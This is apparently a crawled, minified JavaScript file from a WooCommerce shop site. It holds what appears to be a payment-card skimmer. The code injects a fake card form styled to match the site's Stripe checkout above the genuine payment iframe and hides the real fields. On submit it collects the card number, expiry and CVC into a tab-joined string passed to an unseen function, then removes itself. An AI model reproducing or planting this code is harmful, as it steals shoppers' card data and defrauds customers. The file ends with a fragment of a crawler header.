8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),P=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=I(),e=l=>{var a,C;return(C=(a=O[l][t])!=null?a:O[l][3])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!P&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{P=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),Z()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};N(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});

--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9
body_size: 1694
content:
